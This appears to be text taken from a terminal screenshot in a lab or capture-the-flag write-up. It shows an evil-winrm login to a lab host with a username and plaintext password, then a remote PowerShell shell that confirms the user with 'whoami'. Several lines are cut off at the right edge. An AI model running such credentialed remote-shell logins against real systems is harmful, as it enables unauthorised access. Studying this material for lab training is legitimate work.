 ^ ~ > evil-winrm -i 10.10.11.70 -u 'adam.silver' -p 'abc@123'
/usr/share/evil-winrm/vendor/bundle/ruby/3.3.0/gems/winrm-2.3.9/lib/winrm.rb:15: war
 3.4.0.
You can add syslog to your Gemfile or gemspec to silence this warning.
/usr/share/evil-winrm/vendor/bundle/ruby/3.3.0/gems/winrm-fs-1.3.5/lib/winrm-fs.rb:2
uby 3.4.0.
You can add csv to your Gemfile or gemspec to silence this warning.
Evil-WinRM shell v3.7
Warning: Remote path completions is disabled due to ruby limitation: undefined metho
Data: For more information, check Evil-WinRM GitHub: https://github.com/Hackplayers/
Info: Establishing connection to remote endpoint
*Evil-WinRM* PS C:\Users\adam.silver\Documents> whoami
puppy\adam.silver
*Evil-WinRM* PS C:\Users\adam.silver\Documents>